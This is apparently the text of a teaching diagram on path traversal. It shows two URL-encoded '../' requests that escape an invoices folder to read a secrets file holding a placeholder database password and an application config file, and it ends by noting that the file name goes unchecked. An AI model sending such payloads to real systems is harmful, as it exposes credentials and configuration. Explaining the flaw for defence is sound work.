 Two dots cancel the folder before them
THE REQUEST GET /invoices?name=..%2Fsecrets%2Fdb.txt
joined ... invoices .. secrets db.txt
opens ... secrets db.txt
THE RESPONSE 200 DB_PASSWORD=demo-not-real the password
THE REQUEST GET /invoices?name=..%2Fconfig%2Fapp.properties
joined ... invoices .. config app.properties
opens ... config app.properties
THE RESPONSE 200 admin=ana the settings
Nothing checks the name, so .. leaves the invoices folder.